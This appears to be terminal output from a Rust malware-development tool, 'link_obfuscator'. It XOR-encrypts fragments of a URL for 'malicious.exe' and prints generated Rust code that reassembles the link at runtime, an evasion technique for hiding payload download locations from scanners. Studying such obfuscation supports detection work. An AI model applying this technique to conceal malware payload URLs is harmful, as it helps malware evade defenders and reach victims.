 5mukx@nerdy > cargo run --release
Compiling link_obfuscator v0.1.0 (D:\maldev\link_obfuscator)
Finished `release` profile [optimized] target(s) in 0.56s
Running `target\release\link_obfuscator.exe`
Encrypted parts code:
let wiFJ6ID = "BRUYBxJI";
let sl7z4 = "Qk4YEhIGFjY=";
let t9gSs = "GQRCFA4fSg==";
let sYKUrN7n = "CwgAEhJdCA==";
let zQMIY = "DA0FFAgdECxHFicG";
Decryption code:
let decrypted_wiFJ6ID = xor_decrypt(wiFJ6ID, "malware_is_cool");
let decrypted_sl7z4 = xor_decrypt(sl7z4, "malware_is_cool");
let decrypted_t9gSs = xor_decrypt(t9gSs, "malware_is_cool");
let decrypted_sYKUrN7n = xor_decrypt(sYKUrN7n, "malware_is_cool");
let decrypted_zQMIY = xor_decrypt(zQMIY, "malware_is_cool");
let final_url = format!("{}{}{}{}{}", decrypted_wiFJ6ID, decrypted_sl7z4, decrypted_t9gSs, decrypted_sYKUrN7n, decrypted_zQMIY);
Decrypted URL: https://testsite.com/files/malicious.exe
5mukx@nerdy >